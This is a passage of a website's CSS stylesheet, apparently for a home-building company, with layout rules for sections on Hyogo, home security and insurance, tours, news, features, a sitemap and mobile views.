	font-size: 1.3em;
	font-weight: bold;
}

#main .hyogo .ruleBox .tableBox {
	margin-bottom: 20px;
}

#main .hyogo .ruleBox table {
	width: 100%;
	font-size: 1.3em;
	border-collapse: collapse;
}

#main .hyogo .ruleBox table th {
	padding: 3px 0;
	font-weight: normal;
	text-align: center;
	vertical-align: top;
	background-color: #D7EDDD;
	border: 1px solid #231815;
}

#main .hyogo .ruleBox table td {
	padding: 3px 0;
	text-align: center;
	vertical-align: middle;
	background-color: #FFF;
	border: 1px solid #231815;
}

#main .hyogo .ruleBox table .price {
	color: #E60012;
	font-weight: bold;
}

#main .hyogo .ruleBox table .ttl {
	padding: 3px 0;
	color: #FFF;
	background-color: #79C38D;
}

#main .hyogo .ruleBox .table01 {
	width: 343px;
	float: left;
}

#main .hyogo .ruleBox .table02 {
	width: 343px;
	float: right;
}

#main .hyogo .ruleBox .table02 table th {
	background-color: #FDEAD0;
}

#main .hyogo .ruleBox .table02 table .ttl {
	background-color: #F8B862;
}

#main .hyogo .ruleBox .arrow {
	padding: 24px 12px 0;
	float: left;
}

#main .hyogo .ruleBox .points {
	padding: 7px 0 0;
}

#main .hyogo .ruleBox .points dl {
	width: 355px;
	float: left;
	font-size: 1.4em;
}

#main .hyogo .ruleBox .points dt {
	color: #79C28C;
	font-weight: bold;
}

#main .hyogo .ruleBox .points dt img {
	margin: -8px 4px 0 0;
	vertical-align: middle;
}

#main .hyogo .ruleBox .points dd {
	padding: 0 0 7px 22px;
	min-height: 47px;
}

#main .hyogo .ruleBox .points .sub {
	float: right;
}

#main .hyogo .ruleBox .image03 {
	margin: 5px 0 45px;
	text-align: center;
}

#main .hyogo .ruleBox .image04 {
	padding: 5px 0 25px;
	text-align: center;
}

#main .hyogo .ruleBox .image05 {
	padding: 8px 0 23px;
	text-align: center;
}

#main .hyogo .ruleBox .textInner {
	margin-bottom: 49px;
	padding: 9px 0 5px 32px;
	position: relative;
	background-color: #FFF;
	border: 2px solid #F19EC2;
	border-radius: 10px;
	behavior: url(js/pie.htc);
}

#main .hyogo .ruleBox .textInner .textList {
	margin: 0;
	width: 285px;
	float: left;
}

#main .hyogo .ruleBox .textInner .arrow {
	padding: 0;
}

#main .hyogo .ruleBox .textInner .textBox {
	width: 370px;
	float: right;
}

#main .hyogo .ruleBox .textInner .textBox img {
	float: left;
}

#main .hyogo .ruleBox .textInner .textBox p {
	margin: 0;
	width: 285px;
	float: right;
	line-height: 1.5;
}

#main .hyogo .ruleBox .textInner .textBox p span {
	display: block;
	color: #F09EC1;
	font-weight: bold;
}


#main .hyogo .ruleBox .textInner02 {
	margin: 0 20px 49px;
	padding: 15px 0 7px 32px;
	position: relative;
	background-color: #FFF;
	border: 2px solid #F8B862;
	border-radius: 10px;
	behavior: url(js/pie.htc);
}

#main .hyogo .ruleBox .textInner02 .textList {
	margin-bottom: 11px;
}

#main .hyogo .ruleBox .textInner02 .textList li {
	background: url(img/common/icon17.gif) no-repeat left 3px;
}

#main .hyogo .ruleBox .textInner02 .arrow {
	padding: 0 0 8px;
	float: none;
	text-align: center;
}

#main .hyogo .ruleBox .textInner02 .textBox {
	margin: 0 auto;
	width: 305px;
}
		
#main .hyogo .ruleBox .textInner02 .textBox img {
	float: left;
}

#main .hyogo .ruleBox .textInner02 .textBox p {
	margin: 0;
	width: 220px;
	float: right;
	line-height: 1.5;
}

#main .hyogo .ruleBox .textInner02 .textBox p span {
	display: block;
	color: #F7B761;
	font-weight: bold;
}

#main .hyogo .simulation {
	margin-bottom: 30px;
}

#main .hyogo .simulation .ventilation {
	padding: 30px 18px 0;
	width: 307px;
	float: left;
	position: relative;
	border: 2px solid #6EC8E2;
	background-color: #FFF;
}

#main .hyogo .simulation .ventilation .ttl {
	width: 240px;
	color: #FFF;
	text-align: center;
	position: absolute;
	left: 47px;
	top: -13px;
	background-color: #6EC8E2;
	border-radius: 10px;
	behavior: url(js/pie.htc);
}

#main .hyogo .simulation .ventilation .imgBox {
	margin-bottom: 24px;
}

#main .hyogo .simulation .ventilation .imgBox .photoBox {
	float: right;
}

#main .hyogo .simulation .ventilation .imgBox .textBox {
	width: 210px;
	float: left;
}

#main .hyogo .simulation .ventilation .imgBox .textBox p {
	padding-left: 1.8em;
	text-indent: -1.8em;
	font-weight: bold;
	line-height: 1.5;
}

#main .hyogo .simulation .ventilation .imgBox .textBox p span {
	color: #6EC7E2;
}

#main .hyogo .simulation .ventilation .subTxt {
	margin: 62px -18px 0;
	padding: 3px 20px;
	color: #FFF;
	background-color: #6EC8E2;
}

#main .hyogo .simulation .sunshine {
	padding: 30px 18px 0;
	width: 307px;
	float: right;
	position: relative;
	border: 2px solid #F8B862;
	background-color: #FFF;
}

#main .hyogo .simulation .sunshine .ttl {
	width: 240px;
	color: #FFF;
	text-align: center;
	position: absolute;
	left: 47px;
	top: -13px;
	background-color: #F8B862;
	border-radius: 10px;
	behavior: url(js/pie.htc);
}

#main .hyogo .simulation .sunshine dl {
	font-size: 1.4em;
}

#main .hyogo .simulation .sunshine dt {
	color: #F7B761;
	font-weight: bold;
}

#main .hyogo .simulation .sunshine dd {
	padding: 0 0 7px 1.8em;
}

#main .hyogo .simulation .sunshine .photo {
	text-align: center;
}

#main .hyogo .simulation .sunshine .subTxt {
	margin: 24px -18px 0;
	padding: 3px 20px;
	color: #FFF;
	background-color: #F8B862;
}

#main .hyogo .ruleBox .textInner03 {
	margin: 0 70px 50px;
	border-color: #6EC8E2;
}

#main .hyogo .ruleBox .textInner03 .textList {
	width: 160px;
}

#main .hyogo .ruleBox .textInner03 .textBox {
	width: 330px;
}

#main .hyogo .ruleBox .textInner03 .textBox p {
	width: 248px;
}

#main .hyogo .ruleBox .textInner03 .textBox p span {
	color: #6EC7E2;
}

#main .hyogo .ruleBox .inspection {
	margin: 0 -15px 30px;
	padding: 20px 0 23px;
	position: relative;
	background-color: #F4F2F7;
	border: 2px solid #9079AB;
	border-radius: 10px;
	behavior: url(js/pie.htc);
}

#main .hyogo .ruleBox .inspection .ttl {
	width: 240px;
	color: #FFF;
	position: absolute;
	left: 265px;
	top: -12px;
	text-align: center;
	background-color: #9079AB;
	border-radius: 10px;
	behavior: url(js/pie.htc);
}

#main .hyogo .ruleBox .inspection .text05 {
	margin-bottom: 8px;
	color: #231815;
	text-align: center;
}

#main .hyogo .ruleBox .inspection ul {
	margin: 0 auto 27px;
	width: 420px;
}

#main .hyogo .ruleBox .inspection li {
	color: #9079AA;
	font-size: 1.4em;
	font-weight: bold;
}

#main .hyogo .ruleBox .inspection li img {
	margin: -1px 5px 0 0;
	display: inline-block;
	vertical-align: middle;
}

#main .hyogo .ruleBox .inspection .image06 {
	margin-bottom: 8px;
	text-align: center;
}

#main .hyogo .ruleBox .inspection .note {
	text-align: center;
}

#main .hyogo .ruleBox .textInner04 {
	margin: 0 10px;
	border-color: #9079AB;
}

#main .hyogo .ruleBox .textInner04 .textList {
	width: 315px;
}

#main .hyogo .ruleBox .textInner04 .textList li {
	background: url(img/common/icon21.gif) no-repeat left 2px;
}

#main .hyogo .ruleBox .textInner04 .textBox {
	width: 300px;
}

#main .hyogo .ruleBox .textInner04 .textBox p {
	margin-top: 14px;
	width: 220px;
	color: #9079AA;
	font-weight: bold;
}

#main .hyogo .image07 {
	margin: 30px 0 40px;
	text-align: center;
}

#main .hyogo .whyBox {
	margin-bottom: 50px;
	padding: 33px 30px 25px;
	position: relative;
	background-color: #FEF4E7;
	border: 1px solid #F8B862;
}

#main .hyogo .whyBox .ttl {
	padding: 2px 10px;
	position: absolute;
	color: #FFF;
	left: 30px;
	top: -13px;
	background-color: #F8B862;
	border-radius: 15px;
	behavior: url(js/pie.htc);
}

#main .hyogo .pageTop {
	margin: 0;
}

/*------------------------------------------------------------
	security
------------------------------------------------------------*/
#main .security {
	padding-top: 39px;
	margin: 0 auto;
	width: 800px;
}

#main .security .headLine02 {
	margin-bottom: 14px;
	padding-bottom: 5px;
	font-size: 1.8em;
	font-weight: bold;
	background: url(img/common/icon09.gif) no-repeat left 3px;
	border-bottom: 1px solid #595757;
}

#main .security .h4Ttl {
	margin-bottom: 19px;
}

#main .security p {
	font-size: 1.4em;
}

#main .security .title01 {
	margin-bottom: 22px;
	font-size: 1.7em;
	font-weight: bold;
}

#main .security .linkBox {
	margin: 0 74px 46px;
	padding: 28px 0 0 30px;
	position: relative;
	background-color: #FFF;
	border: 2px solid #EA5541;
	border-radius: 10px;
	behavior: url(js/pie.htc);
}

#main .security .linkBox dt {
	float: left;
}

#main .security .linkBox dd {
	padding: 7px 0 22px 2em;
	color: #EA5541;
	font-size: 2.0em;
	font-weight: bold;
}

#main .security .linkBox dd a {
	color: #EA5541;
}

#main .security .linkBox dd ul {
	margin: 2px 0 -3px;
}

#main .security .linkBox dd li {
	margin-right: 11px;
	float: left;
	font-size: 0.7em;
}

#main .security .linkBox dd li a {
	padding: 2px 10px;
	display: block;
	color: #231815;
	position: relative;
	background-color: #F9CCC6;
	border-radius: 15px;
	behavior: url(js/pie.htc);
}

#main .security .ground {
	margin-bottom: 39px;
}

#main .security .ground .photoBox {
	padding-right: 70px;
	float: right;
}

#main .security .ground .textBox {
	margin-top: 8px;
	width: 540px;
	float: left;
}

#main .security .ground .textBox p {
	margin-bottom: 15px;
	line-height: 1.6;
}

#main .security .ground .textBox p span {
	color: #EA5541;
}

#main .security .groundBox {
	margin: 0 23px 56px;
	padding: 27px 0 29px;
	position: relative;
	background-color: #FEF1E0;
	border: 2px solid #EF7C68;
	border-radius: 12px;
	behavior: url(js/pie.htc);
}

#main .security .groundBox p {
	text-align: center;
}

#main .security .groundBox .title {
	width: 302px;
	color: #FFF;
	position: absolute;
	left: 225px;
	top: -13px;
	letter-spacing: 0;
	text-align: center;
	background-color: #EA5541;
	border-radius: 12px;
	behavior: url(js/pie.htc);
}

#main .security .groundBox ul {
	margin: 30px auto 0;
	width: 612px;
}

#main .security .groundBox li {
	padding: 0 5px 0 6px;
	float: left;
}

#main .security .title02 {
	margin-bottom: 13px;
}

#main .security .title02 span {
	padding: 3px 0;
	min-width: 230px;
	display: inline-block;
	color: #FFF;
	text-align: center;
	background-color: #EA5541;
}

#main .security .title03 {
	margin: 18px 0 13px;
}

#main .security .title03 span {
	padding: 3px 0;
	min-width: 230px;
	display: inline-block;
	color: #EA5541;
	font-weight: bold;
	position: relative;
	text-align: center;
	background-color: #FBDDD9;
	border-radius: 18px;
	behavior: url(js/pie.htc);
}

#main .security .insurance {
	margin: 30px 0;
	padding: 29px 21px 20px;
	position: relative;
	background-color: #FEF1E0;
	border: 2px solid #F8B62D;
	border-radius: 20px;
	behavior: url(js/pie.htc);
}

#main .security .insurance .title {
	margin-bottom: 29px;
	text-align: center;
}

#main .security .insurance .title span {
	padding: 3px 0;
	min-width: 348px;
	display: inline-block;
	color: #FFF;
	font-weight: bold;
	position: relative;
	text-align: center;
	background-color: #F8B862;
	border-radius: 18px;
	behavior: url(js/pie.htc);
}

#main .security .insurance .imgBox {
	margin-bottom: 28px;
}

#main .security .insurance .imgBox .photoBox {
	float: left;
}

#main .security .insurance .imgBox dl {
	margin-top: -2px;
	width: 348px;
	float: right;
	font-size: 1.4em;
}

#main .security .insurance .imgBox dt {
	color: #F8B862;
}

#main .security .insurance .imgBox dd {
	padding-bottom: 5px;
	line-height: 1.6;
}

#main .security .insurance .textList {
	margin: -14px 7px 32px;
	font-size: 1.4em;
}

#main .security .insurance .textList dt {
	padding: 0 0 3px 17px;
	color: #F8B862;
	font-weight: bold;
	background: url(img/common/icon22.gif) no-repeat left 5px;
}

#main .security .insurance .textList dd {
	padding: 0 0 4px 18px;
}

#main .security .insurance .textList dd .textUl {
	margin: 4px 0 0;
}

#main .security .insurance .textList dd .textUl li {
	padding-left: 1.5em;
	text-indent: -1.5em;
}

#main .security .insurance .textList dd .textUl li img {
	margin: -2px 3px 0 0;
	display: inline-block;
	vertical-align: middle;
}

#main .security .insurance .textList dd .textUl02 {
	margin: 3px 0 0;
}

#main .security .insurance .textList dd .textUl02 li {
	padding-left: 15px;
	color: #EA5541;
	background: url(img/common/icon23.gif) no-repeat left 5px;
}

#main .security .insurance .textList dd .textUl03 {
	margin: 20px 0 5px;
	padding: 16px 18px;
	position: relative;
	border: 1px solid #F8B862;
	border-radius: 10px;
	behavior: url(js/pie.htc);
}

#main .security .insurance table {
	width: 100%;
	border-collapse: collapse;
	border: 1px solid #F8B862;
}

#main .security .insurance th {
	padding: 5px 0;
	width: 50%;
	color: #FFF;
	line-height: 1.5;
	text-align: center;
	vertical-align: top;
	background-color: #F8B862;
	border-left: 1px solid #FFF;
}

#main .security .insurance th:first-child,
#main .security .insurance td:first-child {
	border-left: none;
}

#main .security .insurance td {
	padding: 5px 8px;
	width: 50%;
	line-height: 1.5;
	text-align: center;
	vertical-align: top;
	background-color: #FFF;
	border-left: 1px solid #F8B862;
}

#main .security .insurance .note {
	margin: 3px 0 10px;
	font-size: 0.857em;
}

#main .security .insurance .tableBox01 {
	margin: 8px 0 18px;
}

#main .security .insurance .tableA {
	width: 488px;
	float: left;
}

#main .security .insurance .tableBox01 .note {
	margin: 17px 0 0;
	width: 220px;
	float: right;
	line-height: 1.3;
}

#main .security .insurance .tableB {
	margin-top: 7px;
	width: 623px;
}

#main .security .insurance .textList dd .image {
	padding: 10px 0 0;
	text-align: right;
}

#main .security .text02 {
	margin-bottom: 27px;
}

#main .security .text02 span {
	color: #EA5541;
}

#main .security .text03 {
	margin-bottom: 57px;
}

#main .security .text04 {
	margin-bottom: 25px;
}

#main .security .text05 {
	margin-bottom: 50px;
}

#main .security .image02 {
	margin: 0 0 18px 30px;
}

/*------------------------------------------------------------
	tours
------------------------------------------------------------*/
#main .tours {
	padding: 35px 0 0;
	margin: 0 auto;
	width: 800px;
}

#main .tours p {
	color: #231815;
	font-size: 1.4em;
}

#main .tours .infoList {
	margin: -11px 0 30px;
}

#main .tours .infoList li {
	margin-top: 37px;
	padding: 16px 23px 13px;
	overflow: hidden;
	background-color: #FFF;
	border: 1px solid #595757;
}

#main .tours .infoList li .photoBox {
	margin-right: 20px;
	float: left;
	width: 130px;
}

#main .tours .infoList li .textBox {
	width: 450px;
	float: left;
}

#main .tours .infoList li .textBox p {
	margin-bottom: 32px;
	font-size: 1.8em;
	font-weight: bold;
	line-height: 1.0;
}

#main .tours .infoList li .textBox dl {
	color: #231815;
	font-size: 1.44em;
}

#main .tours .infoList li .textBox dt {
	float: left;
}

#main .tours .infoList li .textBox dd {
	padding: 0 0 1px 4em;
}

#main .tours .infoList li .btn {
	margin-top: 32px;
	width: 134px;
	float: right;
	font-size: 1.4em;
}

#main .tours .infoList li .btn a {
	padding: 3px 0 2px;
	display: block;
	color: #FFF;
	position: relative;
	text-align: center;
	background-color: #9079AB;
	border-bottom: 2px solid #725F88;
	border-radius: 5px;
	behavior: url(../js/pie.htc);
}

#main .tours .infoList li .btn a img {
	margin: -2px 0 0 5px;
	display: inline-block;
	vertical-align: middle;
}

#main .tours .pageList {
	margin-bottom: 0;
}

/*------------------------------------------------------------
	tours/detail
------------------------------------------------------------*/
#main .tours .infoDetail {
	margin: 38px 0 48px;
	padding: 32px 35px 38px;
	border: 1px solid #9079AB;
}

#main .tours .infoDetail .title {
	margin-bottom: 1px;
	font-size: 2.2em;
	font-weight: bold;
}

#main .tours .infoDetail dl {
	margin-bottom: 17px;
	color: #231815;
	font-size: 1.44em;
}

#main .tours .infoDetail dt {
	float: left;
}

#main .tours .infoDetail dd {
	padding: 0 0 1px 4em;
}

#main .tours .infoDetail .contact dt {
	padding: 1px 0 2px;
	width: 118px;
	color: #FFF;
	line-height: 1.2;
	text-align: center;
	background-color: #9079AB;
}

#main .tours .infoDetail .contact dd {
	padding: 0 0 4px 9em;
}

#main .tours .infoDetail .detailImg {
	margin: 0 auto 35px;
	width: 512px;
	text-align: center;
}

#main .tours .infoDetail .detailImg .link {
	font-size: 0.8em;
	text-align: right;
}

#main .tours .infoDetail .detailImg .link a {
	padding-left: 11px;
	display: inline-block;
	background: url(img/common/icon26.png) no-repeat left 2px;
}

#main .tours .infoDetail .map {
	margin: 0 auto;
	width: 320px;
}

#main .tours .pageNavi {
	margin-bottom: 50px;
	text-align: center;
}

#main .tours .pageNavi li {
	margin: 0 25px;
	display: inline;
	font-size: 1.4em;
}

#main .tours .pageNavi li a {
	display: inline-block;
	color: #9079AB;
	text-decoration: underline;
}

#main .tours .pageNavi li a:hover {
	text-decoration: none;
}

#main .tours .pageNavi .prev {
	font-size: 1.2em;
	text-align: left;
}

#main .tours .pageNavi .next {
	font-size: 1.2em;
	text-align: right;
}

#main .tours .pageNavi .prev a,
#main .tours .pageNavi .next a {
	padding: 2px 5px 0;
	width: 98px;
	color: #FFF;
	text-decoration: none;
	position: relative;
	background-color: #9079AB;
	border-radius: 4px;
	border-bottom: 2px solid #725F88;
	behavior: url(../js/pie.htc);
}

#main .tours .pageNavi .prev a img,
#main .tours .pageNavi .next a img {
	margin: -3px 5px 0 0;
	display: inline-block;
	vertical-align: middle;
}

#main .tours .pageNavi .next a img {
	margin: -3px 0 0 5px;
}

#main .tours .pageTop {
	margin: 0 -49px;
}

/*------------------------------------------------------------
	news
------------------------------------------------------------*/
#main .news {
	padding: 35px 0 0;
	margin: 0 auto;
	width: 900px;
}

#main .news {
	width: 800px;
}

#main .news p {
	color: #231815;
	font-size: 1.4em;
}

#main .news .infoList {
	margin: -8px 0 30px;
}

#main .news .infoList li {
	margin-top: 28px;
	padding: 19px 20px 7px;
	overflow: hidden;
	background-color: #FFF;
	border: 1px solid #595757;
}

#main .news .infoList li .photoBox {
	margin-right: 20px;
	float: left;
	width: 135px;
}

#main .news .infoList li .textBox {
	width: 470px;
	float: left;
}

#main .news .infoList li .textBox p {
	margin-bottom: 17px;
	font-size: 1.8em;
	font-weight: bold;
	line-height: 1.0;
}

#main .news .infoList li .textBox dl {
	width: 230px;
	float: left;
	color: #231815;
}

#main .news .infoList li .textBox dt {
	padding: 1px 0 2px;
	width: 65px;
	float: left;
	color: #FFF;
	font-size: 1.2em;
	line-height: 1.2;
	text-align: center;
	background-color: #79C38D;
}

#main .news .infoList li .textBox dd {
	padding: 0 0 10px 5.7em;
	font-size: 1.3em;
	line-height: 1.3;
}

#main .news .infoList li .btn {
	margin-top: -39px;
	width: 134px;
	float: right;
	font-size: 1.4em;
}

#main .news .infoList li .btn a {
	padding: 3px 0 2px;
	display: block;
	color: #FFF;
	position: relative;
	text-align: center;
	background-color: #79C38D;
	border-bottom: 2px solid #5E9B70;
	border-radius: 5px;
	behavior: url(../js/pie.htc);
}

#main .news .infoList li .btn a img {
	margin: -2px 0 0 5px;
	display: inline-block;
	vertical-align: middle;
}

#main .news .pageList {
	margin-bottom: 80px;
}

#main .news .contact {
	margin: 0 auto 100px;
	padding: 0 8px 8px 0;
	width: 570px;
	position: relative;
	background: url(img/common/com_bg.png) repeat left top;
	border-radius: 10px 20px 10px 10px;
	behavior: url(../js/pie.htc);
}

#main .news .contact p {
	margin: -8px 0 0 -8px;
	padding: 12px 0 9px;
	color: #FFF;
	font-size: 1.2em;
	line-height: 1.7;
	position: relative;
	text-align: center;
	background-color: #79C38D;
	border-radius: 10px;
	behavior: url(../js/pie.htc);
}

#main .news .contact p span {
	font-size: 1.25em;
}

#main .news .pageTop {
	margin: 0 -45px;
}

/*------------------------------------------------------------
	news/detail
------------------------------------------------------------*/
#main .news .infoDetail {
	margin: 38px 0 80px;
	padding: 34px 37px 38px;
	border: 1px solid #79C38D;
}

#main .news .infoDetail .title {
	margin-bottom: 33px;
	font-size: 2.2em;
	font-weight: bold;
}

#main .news .infoDetail dl {
	margin-bottom: 17px;
	color: #231815;
	font-size: 1.44em;
}

#main .news .infoDetail dt {
	float: left;
}

#main .news .infoDetail dd {
	padding: 0 0 1px 4em;
}

#main .news .infoDetail .detailImg {
	margin: 0 0 32px;
	text-align: center;
}

#main .news .infoDetail .inner {
	margin-bottom: 25px;
}

#main .news .infoDetail .inner .photoBox {
	margin-right: -20px;
	float: right;
	text-align: right;
	width: 192px;
}

#main .news .infoDetail .inner .photoBox .link {
	font-size: 0.8em;
	text-align: right;
}

#main .news .infoDetail .inner .photoBox .link a {
	padding-left: 11px;
	display: inline-block;
	background: url(img/common/icon26.png) no-repeat left 2px;
}

#main .news .infoDetail .inner .tableBox {
	margin: 0 auto;
	width: 530px;
}

#main .news .infoDetail .inner table {
	margin-bottom: 8px;
	width: 100%;
	color: #231815;
	font-size: 1.2em;
	border-collapse: collapse;
}

#main .news .infoDetail .inner .tableBox p {
	padding-left: 6.1em;
	font-size: 1.2em;
	text-indent: -6.1em;
}

#main .news .infoDetail .inner th {
	padding: 7px 0;
	width: 17%;
	font-weight: normal;
	text-align: center;
	vertical-align: middle;
	background-color: #E4F3E8;
	border: 1px solid #595757;
}

#main .news .infoDetail .inner td {
	padding: 7px 0 7px 10px;
	width: 33%;
	text-align: left;
	vertical-align: middle;
	border: 1px solid #595757;
}

#main .news .infoDetail .map {
	margin: 0 auto;
	width: 530px;
}

.acf-map {
	width: 100%;
	height: 242px;
}

#main .news .back {
	margin-bottom: 40px;
}

#main .news .back a {
	background: #79C38D url(img/common/icon30.gif) no-repeat 7px 6px;
	border-bottom: 2px solid #51835E;
}

#main .news .pageTop {
	margin: 0 -49px;
}


#main .caseSlider {
	margin: 0 auto 10px;
	width: 610px;
}

#main .caseSlider .photoBox {
	float: left;
}

#main .caseSlider .photoBox a {
	display: none;
}

#main .caseSlider .photoBox a:first-child {
	display: block;
}

#main .caseSlider .photoBox .link {
	font-size: 0.8em;
	text-align: right;
}

#main .caseSlider .photoBox .link span {
	padding-left: 11px;
	display: inline-block;
	background: url(img/common/icon26.png) no-repeat left 1px;
}

#main .caseSlider ul {
	float: right;
}

#main .caseSlider li {
	cursor: pointer;
	font-size: 12px;
	margin-bottom: 10px;
}

#main .caseSlider li span {
	margin-bottom: 3px;
	display: block;
	border: 1px solid #666;
}

/*------------------------------------------------------------
	feature
------------------------------------------------------------*/
#main .feature {
	margin: 60px auto 0;
	width: 900px;
	background: url(img/feature/bg02.gif) repeat-y left top;
}

#main .feature .inner {
	padding: 47px 50px 43px;
	background: url(img/feature/bg01.gif) no-repeat left top;
}

#main .feature h2 {
	margin-bottom: 18px;
	text-align: center;
}

#main .feature p {
	margin-bottom: 34px;
	font-size: 1.4em;
	line-height: 1.85;
	text-align: center;
}

#main .feature .feaList {
	margin-bottom: 47px;
}

#main .feature .feaList li {
	margin-left: 30px;
	width: 246px;
	float: left;
}

#main .feature .feaList li .textImg {
	display: none;
}

#main .feature .feaList li .sub {
	padding: 13px 0 23px;
	height: 187px;
	position: relative;
	text-align: center;
	background: #79C38D;
	border-radius: 15px;
	position: relative;
	behavior: url(js/pie.htc);
}

#main .feature .feaList li:first-child {
	margin-left: 0;
}

#main .feature .feaList li span {
	margin-top: 10px;
	color: #FFF;
	display: inline-block;
	font-size: 1.4em;
	line-height: 1.85;
	text-align: left;
}

#main .feature .feaList .textImg01 {
	float: left;
}

#main .feature .feaList .textImg02 {
	padding-left: 28px;
	float: left;
}

#main .feature h3 {
	margin-bottom: 13px;
	text-align: center;
}

#main .feature .listUl {
	margin: 31px -28px 0 0;
}

#main .feature .listUl li {
	padding: 18px 0 11px;
	margin-right: 28px;
	width: 242px;
	float: left;
	position: relative;
	text-align: center;
	border: 3px solid #79C38D;
	border-radius: 15px;
	behavior: url(js/pie.htc);
}

#main .feature .listUl li span {
	padding: 10px 15px 0;
	display: block;
	font-size: 1.3em;
	line-height: 1.6;
	text-align: left;
}

/*------------------------------------------------------------
	sitemap
------------------------------------------------------------*/
#main .sitemap {
	padding-top: 13px;
	margin: 0 auto;
	width: 900px;
}

#main .sitemap h2 {
	margin-bottom: 30px;
}

#main .sitemap .linkList {
	margin: 0 auto;
	width: 780px;
}

#main .sitemap .linkList > ul {
	padding: 0 50px;
	width: 290px;
	float: left;
}

#main .sitemap .linkList li {
	margin-bottom: 29px;
}

#main .sitemap .linkList li a {
	display: block;
	font-size: 1.7em;
	font-weight: bold;
}

#main .sitemap .linkList > ul > li > a {
	background: url(img/sitemap/bg.png) no-repeat left bottom;
}

#main .sitemap .linkList li a span {
	padding: 2px 0 7px 25px;
	display: block;
	background: url(img/common/icon31.png) no-repeat 13px 6px;
}

#main .sitemap .linkList li li {
	margin: 8px 0 0 15px;
}

#main .sitemap .linkList li li a {
	font-size: 1.5em;
}

#main .sitemap .linkList li li a span {
	padding-bottom: 0;
	background: url(img/common/icon32.png) no-repeat 13px 4px;
}

/*------------------------------------------------------------
	topics
------------------------------------------------------------*/
#main .topics {
	margin: 0 auto;
	padding: 12px 0 0;
	width: 900px;
}

#main .topics .headLine02 {
	margin-bottom: 59px;
}

#main .topics .inner {
	margin: 0 50px 50px;
	padding: 44px 58px 55px;
	background-color: #FFF;
	border: 1px solid #79C38D;
}

#main .topics .inner p {
	margin-bottom: 20px;
	color: #231815;
	font-size: 1.4em;
}

#main .topics .inner .title {
	margin-bottom: 11px;
	color: #79C38D;
	font-size: 2.2em;
	font-weight: bold;
	border-bottom: 2px solid #79C38D;
}

#main .topics .inner .date {
	margin-bottom: 20px;
	color: #79C38D;
	font-size: 1.4em;
	font-weight: bold;
	text-align: right;
}

#main .topics .inner .name {
	margin-bottom: 0;
	text-align: right;
}

#main .topics .pageNavi {
	margin-bottom: 50px;
	text-align: center;
}

#main .topics .pageNavi li {
	margin: 0 15px;
	display: inline;
	font-size: 1.4em;
}

#main .topics .pageNavi li a {
	display: inline-block;
	color: #9079AB;
	text-decoration: underline;
}

#main .topics .pageNavi li a:hover {
	text-decoration: none;
}

#main .topics .pageNavi .prev {
	font-size: 1.2em;
	text-align: left;
}

#main .topics .pageNavi .next {
	font-size: 1.2em;
	text-align: right;
}

#main .topics .pageNavi .prev a,
#main .topics .pageNavi .next a {
	padding: 2px 5px 0;
	width: 98px;
	color: #FFF;
	text-decoration: none;
	position: relative;
	background-color: #79C38D;
	border-radius: 4px;
	border-bottom: 2px solid #898883;
	behavior: url(../js/pie.htc);
}

#main .topics .pageNavi .prev a img,
#main .topics .pageNavi .next a img {
	margin: -3px 5px 0 0;
	display: inline-block;
	vertical-align: middle;
}

#main .topics .pageNavi .next a img {
	margin: -3px 0 0 5px;
}


@media all and (min-width: 0) and (max-width: 767px)  {
	/*------------------------------------------------------------
		concept
	------------------------------------------------------------*/
	#main .concept {
		margin: 0 15px;
		width: auto;
	}

	#main .concept .mainImg {
		margin: 0 -15px 10px;
	}
	
	#main .concept p {
		margin-bottom: 15px;
		font-size: 1.1em;
		line-height: 1.5;
	}

	#main .concept .title {
		font-size: 1.4em;
	}
	
	#main .concept .text {
		margin-bottom: 30px;
	}
	
	#main .concept .btn {
		width: auto;
		background-position: center center;
		background-size: cover;
	}

	#main .concept .btn a {
		font-size: 2.0em;
		border: 3px solid #FFF;
	}

	#main .concept .btn a span {
		background-size: 20px 20px;
	}
	
	#main .concept .btn a:hover {
		filter: alpha(opacity=100);
		opacity: 1;
	}
	
	/*------------------------------------------------------------
		plan
	------------------------------------------------------------*/
	#main .plan {
		padding: 0;
		background: url(img/plan/bg.png) no-repeat center 71px;
		background-size: 708px auto;
	}
	
	#main .plan .section {
		width: auto;
	}

	#main .plan .linkUl {
		margin: 15px 15px 0;
		width: auto;
		height: auto;
		background: none;
	}

	#main .plan .linkUl li {
		margin-bottom: 10px;
	}
	
	#main .plan .linkUl img {
		width: 100%;
	}
	
	#main .plan .linkUl .link01 {
		width: auto;
		position: relative;
		left: auto;
		top: auto
	}

	#main .plan .linkUl .link01 a span {
		font-size: 2.3em;
		background-size: 25px 25px;
		background-position: right center;
	}
	
	#main .plan .linkUl .link02 {
		width: auto;
		position: relative;
		left: auto;
		bottom: auto;
	}

	#main .plan .linkUl .link03 {
		width: auto;
		position: relative;
		right: auto;
		bottom: auto;
	}

	#main .plan .linkUl .link02 a span {
		font-size: 2.3em;
		background-size: 25px 25px;
		background-position: right 5px;
	}

	#main .plan .linkUl .link03 a span {
		font-size: 2.3em;
		background-size: 25px 25px;
		background-position: right 5px;
	}

		
	#main .plan .linkUl li  a:hover {
		filter: alpha(opacity=100);
		opacity: 1;
	}

	/*------------------------------------------------------------
		case
	------------------------------------------------------------*/
	#main .case {
		width: auto;
	}
	
	#main .caseList {
		margin: 0 15px;
	}
	
	#main .caseList li {
		padding: 0 0 10px;
		width: 49%;
		float: left;
		font-size: 1.1em;
	}

	#main .caseList li:nth-child(2n) {
		float: right;
	}
	
	#main .caseList li img {
		width: 100%;
	}
		
	#main .caseList li a:hover img {
		filter: alpha(opacity=100);
		opacity: 1;
	}
	
	/*------------------------------------------------------------
		case/detail
	------------------------------------------------------------*/
	#main .detail {
		margin: 0 15px;
		width: auto;
	}
	
	#main .detail .title {
		margin-bottom: 10px;
		font-size: 1em;
	}
	
	#main .detail .title span {
		font-size: 1.4em;
	}
	
	#main .detail .detailPhoto {
		margin-bottom: 10px;
	}
	
	#main .detail .detailPhoto img {
		width: 100%;
	}
	
	#main .detail .inner {
		margin-bottom: 20px;
	}
	
	#main .detail .inner .photoBox {
		float: none;
	}
	
	#main .detail .inner .photoBox img {
		width: 100%;
	}
	
	#main .detail .inner .textBox {
		padding-top: 10px;
		width: auto;
		float: none;
	}
	
	#main .detail .inner .textBox table {
		font-size: 1.1em;
	}
	
	#main .detail .gallery li {
		margin: 0;
		padding-bottom: 5px;
		width: 49%;
		font-size: 1.1em;
	}

	#main .detail .gallery li:nth-child(2n) {
		float: right;
	}

	#main .detail .gallery li img {
		width: 100%;
	}

	/*------------------------------------------------------------
		facility
	------------------------------------------------------------*/
	#main .facility {
		padding-top: 0;
	}
	
	#main .facility .mainImg {
		margin: 0 0 10px;
		width: auto;
